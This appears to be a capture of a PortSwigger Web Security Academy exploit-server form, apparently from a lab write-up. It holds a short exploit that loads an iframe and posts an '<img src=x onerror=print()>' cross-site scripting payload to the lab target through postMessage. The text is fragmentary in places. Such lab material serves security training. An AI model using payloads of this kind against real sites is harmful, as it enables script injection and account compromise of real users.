 Craft a response
URL: https://exploit-0afd00de034c0c5380d0896001d600cc.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
const iframe = document.getElementById("target");
iframe.addEventListener("load", () => {
// send message to the target website
iframe.contentWindow.postMessage(
"<img src=x onerror=print()>",
"https://0ae5002c039b0cf380e28af0002d00a2.web-security-academy.net"
);
});
</script>
</body>
</html>
1
2
3
Store
View exploit
Deliver exploit to victim
Access log